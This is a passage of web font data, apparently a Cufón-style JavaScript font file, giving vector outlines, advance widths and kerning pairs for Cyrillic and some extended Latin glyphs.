5v-27,2,-54,-23,-56,-57v0,-8,5,-14,17,-17v27,5,9,38,38,40v12,0,23,-8,23,-24v0,-24,-42,-11,-40,-37v2,-30,42,-6,40,-42v0,-8,-9,-18,-23,-18v-24,-4,-12,40,-38,38v-8,0,-14,-5,-17,-15","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156xm148,-229v0,14,-30,46,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,20,-27,38,-25v12,2,18,8,18,18","k":{"\u0458":42}},"\u043a":{"d":"43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"61,-186r131,0v10,2,15,8,15,16r0,156v-2,24,-35,24,-35,1r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-9,4,-16,14,-18","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"7,-168v7,-28,33,-22,40,8r47,105r54,-120v5,-17,33,-13,33,6r0,156v0,24,-34,19,-34,0r0,-73v-21,47,-34,75,-40,85v-17,12,-24,3,-35,-20r-31,-67v-4,31,13,92,-17,92v-9,0,-17,-7,-17,-18r0,-154","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"23,-186v33,-3,16,52,20,80r92,0v4,-28,-12,-78,17,-80v8,0,14,5,17,15r0,160v-3,20,-34,21,-34,0r0,-61r-92,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-10,5,-16,15,-19","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93xm100,-148v-29,0,-58,21,-58,60v0,29,24,57,60,57v29,0,57,-23,57,-60v0,-28,-25,-57,-59,-57","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"23,-186r130,0v10,1,16,6,16,16r0,156v-2,23,-35,25,-35,1r0,-138r-91,0r0,138v0,9,-5,15,-17,17v-11,-2,-17,-8,-17,-17r0,-155v0,-10,4,-16,14,-18","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"197,-90v0,69,-96,125,-153,72v-6,33,16,88,-16,96v-9,0,-15,-6,-18,-17v4,-113,-28,-238,94,-245v46,-2,93,47,93,94xm163,-92v0,-74,-114,-75,-118,0v-1,33,23,61,61,61v29,0,57,-25,57,-61","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-75,106,-132,161,-67v9,11,-2,27,-14,27v-9,0,-34,-24,-54,-20v-30,-2,-56,26,-59,61v-4,46,67,82,104,41v14,-5,25,0,26,16v4,12,-40,36,-73,36v-43,0,-91,-46,-91,-94","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"25,-186r127,0v20,0,23,35,0,35r-46,0r0,137v-2,23,-35,25,-35,1r0,-138v-24,-1,-62,7,-63,-17v0,-10,6,-18,17,-18","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-12,-69,84,-134,138,-77v6,-31,-16,-85,18,-90v28,4,12,62,16,91v51,-55,138,-5,138,71v0,68,-82,128,-138,72v-6,34,17,90,-18,97v-32,-9,-10,-63,-16,-96v-51,53,-139,0,-138,-68xm93,-151v-28,-1,-53,31,-53,60v0,29,23,59,53,59v68,0,70,-115,0,-119xm235,-151v-25,-2,-51,25,-51,59v0,31,17,59,53,59v65,0,69,-115,-2,-118","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"24,-181v20,3,56,64,61,66v6,-7,22,-29,50,-62v8,-9,33,0,28,15v-4,13,-43,57,-56,74v39,49,57,65,56,76v-2,20,-29,22,-38,0r-40,-49v-41,45,-41,62,-61,65v-28,-10,-13,-24,9,-53r30,-39r-55,-69v-3,-13,5,-25,16,-24","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v0,-24,34,-18,34,0r0,137r90,0r0,-136v0,-10,6,-16,18,-18v11,3,16,9,16,16r0,138v40,-5,25,46,25,78v0,9,-6,13,-18,15v-26,-4,-13,-34,-16,-59r-132,0v-9,0,-17,-6,-17,-17r0,-154","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-66v-46,24,-101,-6,-100,-63v1,-23,-6,-59,18,-56v40,5,-7,95,50,92v15,0,25,-8,31,-24v2,-24,-6,-68,18,-68v8,0,14,5,18,15r0,158v0,16,-30,24,-35,2r0,-56","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-23,35,-18,35,0r0,139r40,0r0,-138v4,-23,28,-21,34,-1r0,139r42,0r0,-138v0,-10,7,-16,19,-18v11,3,16,8,16,16r0,159v0,8,-6,15,-17,15r-152,0v-9,0,-17,-6,-17,-17r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v0,-24,34,-18,34,0r0,138r40,0r0,-138v4,-22,29,-20,34,-1r0,139r42,0r0,-137v0,-10,6,-16,18,-18v11,3,16,8,16,16r0,139v40,-5,24,47,24,79v0,9,-6,13,-18,15v-26,-5,-13,-35,-16,-60r-157,0v-9,0,-17,-5,-17,-17r0,-155","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"202,-52v0,25,-21,53,-52,56v-33,-5,-94,16,-94,-18r0,-136v-21,0,-51,3,-49,-18v3,-28,41,-12,67,-16v32,3,12,48,17,76r58,0v23,-2,53,30,53,56xm144,-31v29,-1,31,-43,-1,-43r-52,0r0,43r53,0","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"155,-52v0,29,-24,59,-63,56v-31,-3,-83,14,-83,-18r0,-152v-2,-26,35,-23,34,-4r0,62r55,0v27,-2,57,29,57,56xm179,-186v12,0,18,8,18,18r0,155v0,22,-34,21,-34,1r0,-157v0,-10,5,-17,16,-17xm120,-53v1,-28,-48,-20,-77,-21r0,43v31,-3,76,12,77,-22","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"156,-52v0,29,-23,59,-62,56v-31,-3,-84,14,-84,-18r0,-152v-2,-27,35,-23,35,-4r0,62r54,0v27,-2,57,29,57,56xm121,-53v1,-28,-47,-20,-76,-21r0,43v31,-3,74,12,76,-22","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"81,-150v-22,-4,-32,15,-56,19v-28,-8,-16,-30,9,-43v62,-32,136,10,140,84v5,76,-123,137,-165,56v9,-40,45,8,70,4v24,4,52,-24,58,-41v-31,-5,-90,14,-93,-18v5,-29,64,-12,94,-16v2,-13,-34,-50,-57,-45","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"247,-91v0,69,-88,126,-152,76v-17,-14,-29,-33,-36,-56r-16,0v-2,27,10,75,-18,75v-9,0,-17,-6,-17,-17r0,-153v-2,-26,35,-21,35,-4r0,65r15,0v4,-41,52,-80,94,-80v48,0,95,46,95,94xm151,-150v-29,0,-59,25,-59,61v0,76,117,76,120,0v2,-32,-26,-61,-61,-61","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"46,-136v-9,36,40,29,74,29r0,-43v-27,3,-68,-9,-74,14xm27,4v-42,-9,7,-62,13,-83v-15,-6,-30,-27,-31,-50v-2,-28,28,-57,50,-57r79,1v11,2,17,6,17,13r0,161v-1,18,-35,21,-35,-2r0,-60v-21,1,-41,-6,-50,10v-23,40,-19,59,-43,67","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"67,-189v-22,-2,-22,-35,2,-34v23,2,20,32,-2,34xm100,-205v1,-23,32,-25,33,0v0,8,-6,13,-17,16v-11,-2,-16,-7,-16,-16xm0,-88v-1,-46,41,-92,92,-93v48,-1,96,39,93,98v0,11,-8,17,-17,17r-129,0v8,28,54,49,87,26v14,0,21,6,21,18v0,13,-21,24,-55,26v-46,3,-90,-39,-92,-92xm150,-100v-2,-16,-33,-53,-60,-45v-23,-2,-49,21,-54,45r114,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"118,-152v-29,0,-51,22,-51,63v0,32,14,90,-18,93v-9,0,-14,-5,-17,-16r0,-182v-28,5,-36,-28,-11,-35r11,0v-8,-30,32,-42,35,-12r0,12v24,2,63,-9,63,19v0,21,-40,16,-63,16r0,23v51,-41,136,-4,136,65v0,61,21,139,-41,147v-28,3,-50,-34,-16,-40v8,2,23,11,23,-5v-3,-66,19,-145,-51,-148","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0xm46,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"174,-34v-40,81,-171,21,-165,-56v6,-72,75,-117,139,-84v27,14,38,37,7,43v-30,-15,-59,-33,-90,-6v-15,13,-20,25,-20,32v31,5,91,-14,94,18v-5,29,-64,12,-94,16v11,20,32,43,58,41v26,4,60,-44,71,-4","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"4,-121v-5,-26,42,-64,79,-62v32,1,65,15,76,51v-2,21,-30,22,-39,0v-24,-25,-67,-20,-81,12v59,27,118,8,120,63v1,27,-40,63,-80,61v-29,-1,-66,-15,-74,-52v3,-21,29,-21,39,2v25,24,64,19,80,-11v0,-3,-3,-6,-8,-6v-86,-24,-102,-7,-112,-58","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-24,35,-18,35,-2v0,13,-4,20,-18,20v-8,0,-14,-6,-17,-18xm18,-166v-2,-26,35,-21,35,-4r0,158v-1,20,-35,22,-35,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-3,-21,28,-17,47,-17v24,0,21,34,3,35r-1,191v8,0,16,6,16,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0458":{"d":"81,-229v23,3,23,34,-1,35v-21,-5,-22,-31,1,-35xm98,-5v2,42,-31,81,-81,81v-21,0,-24,-35,1,-35v27,0,46,-18,46,-52r0,-157v0,-9,6,-15,18,-17v11,2,16,8,16,17r0,163","w":115},"\u0459":{"d":"317,-52v0,27,-21,53,-53,56v-31,-4,-93,13,-93,-17r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-8,5,-14,14,-18r131,0v28,7,10,49,15,77r53,0v28,-2,58,30,58,57xm281,-53v1,-28,-45,-22,-75,-22r0,44v31,-3,73,11,75,-22","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"278,-51v2,26,-21,51,-51,55v-31,-4,-86,11,-93,-15r0,-61r-91,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-11,5,-19,18,-19v29,0,13,52,17,80r91,0v4,-28,-12,-80,18,-80v26,0,13,52,16,79v59,-3,106,-2,110,56xm242,-49v4,-32,-44,-21,-74,-23r0,41v29,-3,70,11,74,-18","w":293},"\u045b":{"d":"136,-151v-30,0,-53,21,-50,63v-6,32,16,92,-17,92v-9,0,-15,-4,-18,-15r0,-184v-21,1,-47,1,-46,-18v2,-24,24,-17,46,-18v-6,-29,34,-32,35,-10r0,10v33,5,88,-15,94,18v-3,32,-63,13,-94,18r0,26v51,-41,135,-3,135,64r0,93v0,18,-33,24,-34,1v-3,-65,15,-140,-51,-140","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"62,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27xm43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38}},"\u045e":{"d":"134,-227v0,14,-29,45,-57,43v-24,-2,-48,-13,-54,-45v2,-12,8,-16,19,-16v15,-3,18,28,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0458":38}},"\u045f":{"d":"26,-185v11,2,17,8,17,17r0,136r89,0r0,-136v0,-23,34,-21,34,-1r0,152v3,30,-36,18,-61,20v-3,25,10,59,-18,59v-27,0,-14,-35,-17,-59v-24,-1,-62,7,-62,-17r0,-154v0,-9,6,-15,18,-17","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-304v3,-21,32,-22,36,-1v-3,28,10,82,-17,82r-109,0r0,212v0,10,-6,15,-18,15v-11,0,-17,-6,-17,-17r0,-226v0,-10,4,-16,14,-19r111,0r0,-46","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"113,-246v28,-2,18,47,18,73v0,37,-55,19,-88,23r0,139v0,8,-6,13,-17,15v-12,-2,-18,-8,-18,-17r0,-153v1,-33,59,-14,89,-19v3,-25,-10,-59,16,-61","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"131,-308v7,-25,27,-20,40,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-13,-16,-13,-22xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"97,-231v7,-25,28,-21,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"131,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-204v3,-14,45,-73,57,-27v-5,18,-46,71,-57,27xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"129,-269v-23,-2,-23,-35,2,-35v23,3,21,33,-2,35xm163,-286v0,-24,34,-25,35,0v0,9,-6,14,-18,17v-11,-2,-17,-8,-17,-17xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"95,-194v-23,-2,-24,-35,2,-34v22,3,20,32,-2,34xm128,-210v1,-24,34,-25,35,0v0,9,-5,13,-17,16v-11,-2,-18,-7,-18,-16xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"72,-308v7,-24,28,-20,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"47,-228v7,-24,28,-20,41,2v10,11,15,20,15,25v-7,26,-29,20,-42,-4v-9,-9,-14,-17,-14,-23xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"215,-258v11,1,17,7,17,19v0,11,-9,16,-19,16r-118,0r0,81v35,6,93,-16,102,17v-6,34,-68,12,-102,18r0,95v-1,23,-35,18,-35,-1r0,-94v-23,-1,-50,7,-51,-19v-1,-20,31,-16,51,-16r0,-100v2,-11,7,-16,17,-16r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"161,-186v20,1,21,36,-2,35r-89,0r0,45v28,3,72,-11,76,17v-3,28,-48,14,-76,17v-3,27,10,76,-17,76v-27,0,-14,-50,-17,-76v-27,8,-39,-31,-10,-34r10,0v4,-28,-12,-72,14,-80r111,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-142r0,-100v0,-10,7,-16,20,-16v11,3,15,8,15,16r0,101r76,-100v12,-11,27,-16,46,-16v26,-1,24,35,3,35v-38,0,-57,58,-82,81r95,116v5,20,1,49,2,72v0,9,-7,14,-19,16v-28,-6,-12,-44,-16,-72r-85,-104v-5,5,-12,9,-20,11r0,89v0,8,-5,16,-17,16v-10,0,-18,-6,-18,-17r0,-88v-6,-1,-12,-4,-20,-11r-92,112v-29,9,-32,-14,-13,-38r82,-102r-56,-74v-12,-13,-40,2,-42,-25v3,-12,9,-17,21,-17v25,0,43,13,60,36","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-97v4,-30,-13,-87,17,-87v30,0,13,57,17,90v17,-26,35,-50,55,-73v13,-14,27,-17,47,-16v23,0,20,36,1,34v-30,-3,-37,30,-53,45v22,31,50,55,68,89v-3,28,11,79,-18,79v-29,0,-13,-44,-17,-71r-55,-68v-4,7,-13,12,-28,17v-2,24,8,65,-19,63v-21,-1,-14,-40,-15,-62v-4,0,-16,-6,-27,-18r-61,75v-27,12,-35,-13,-17,-35r57,-68v-17,-15,-22,-48,-53,-45v-9,0,-14,-6,-17,-18v3,-13,9,-18,21,-17v52,0,68,58,97,86","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-241v1,-24,35,-20,35,1r0,102v19,-31,75,-102,74,-100v12,-13,28,-20,48,-20v25,0,25,36,4,35v-17,-1,-25,6,-36,22r-47,61v62,81,93,103,98,126v-4,29,14,74,-18,78v-29,-4,-13,-45,-17,-73r-85,-104v-5,5,-12,9,-21,11r0,88v-2,24,-35,24,-35,0r0,-227","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-2,-25,34,-27,34,-5r0,74v31,-31,42,-90,101,-90v9,0,16,7,18,18v-4,28,-36,8,-45,30r-25,32v22,31,51,55,69,90v-3,28,11,78,-18,78v-29,0,-13,-43,-17,-70r-55,-69v-10,11,-20,16,-28,17v-1,23,7,63,-17,62v-10,0,-17,-6,-17,-17r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"88,-140v64,81,91,104,98,126v-5,25,-25,19,-38,3r-64,-78v5,31,-34,34,-34,9r0,-23v-2,1,-4,2,-6,2r0,87v-2,23,-35,25,-35,1r0,-228v1,-25,35,-19,35,0r0,102v15,-11,-8,-64,22,-65v10,0,16,3,18,10v21,-25,39,-64,83,-64v26,0,24,35,3,35v-41,0,-56,58,-82,83","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"84,-151v16,-22,30,-35,62,-34v9,-1,15,7,17,18v-5,28,-31,10,-46,30r-24,32v22,31,51,56,69,91v-5,26,-26,17,-39,1r-39,-47v0,19,2,39,-17,39v-19,0,-19,-20,-18,-39v-3,2,-6,2,-6,2v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-2,-27,33,-25,34,-4r0,73v16,-11,-9,-67,23,-65v12,1,18,5,18,10","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"177,-259v12,0,18,7,18,17r0,211v39,-6,24,48,24,78v0,10,-6,17,-17,17v-27,0,-14,-35,-17,-60v-16,2,-26,-7,-25,-18r0,-94r-117,0r0,93v-2,24,-35,26,-35,1r0,-225v0,-11,6,-19,19,-19v10,0,16,6,16,17r0,99r117,0r0,-100v2,-11,7,-17,17,-17","w":219},"\u04a3":{"d":"23,-185v33,-5,16,51,20,79r91,0v3,-28,-11,-78,18,-79v8,0,13,5,16,15r0,139v41,-6,26,46,26,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-36,7,-23,-46,-25,-76r-91,0v-3,27,10,75,-17,76v-9,0,-17,-6,-17,-17r0,-153v0,-10,4,-18,14,-19","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-165v-1,-21,26,-28,33,-10r47,119r54,-126v13,-8,29,3,28,16r-64,162v-5,30,14,77,-17,82v-31,-4,-12,-51,-17,-80","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-47,71v27,4,60,-13,64,17v3,25,-42,19,-70,19r0,79v0,24,-30,24,-35,4r0,-83v-26,-1,-70,7,-70,-18v0,-31,39,-14,65,-18v-23,-38,-51,-70,-71,-110v3,-23,31,-23,37,-2","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"15,-165v-1,-21,26,-28,33,-10r47,119r53,-126v14,-8,29,3,28,16r-63,162v28,3,66,-11,69,18v2,25,-40,17,-69,18v-1,22,6,46,-17,46v-23,0,-18,-24,-18,-46v-27,-1,-71,9,-71,-18v0,-31,48,-17,71,-16","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"191,-253v9,-11,33,-2,30,13v-19,35,-60,78,-84,113v27,31,49,68,78,97v27,1,17,50,17,77v0,10,-7,17,-17,17v-27,0,-14,-35,-17,-60v-4,0,-8,-5,-12,-13r-71,-90r-68,87v-9,23,-39,19,-38,-4v16,-30,62,-81,84,-112r-79,-101v-10,-8,-1,-34,14,-29v7,0,12,4,16,12r71,91","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-168v6,-24,29,-22,39,1r41,49r51,-62v9,-9,34,-1,28,16r-57,74r49,60v34,-4,21,47,21,77v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-19,-15,-39,-48,-57,-67r-53,64v-15,11,-36,-9,-24,-24r55,-67v-19,-27,-44,-46,-58,-78","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-67v-43,-9,-78,-44,-78,-93r0,-82v2,-23,35,-20,35,2v-1,60,-7,125,43,137v4,-26,-13,-70,18,-70v29,0,13,43,17,69v50,-8,45,-78,44,-140v5,-19,28,-18,34,0r0,234v-4,19,-34,20,-34,-1r0,-77v-14,12,-29,19,-44,21v2,18,-2,36,-18,35v-17,-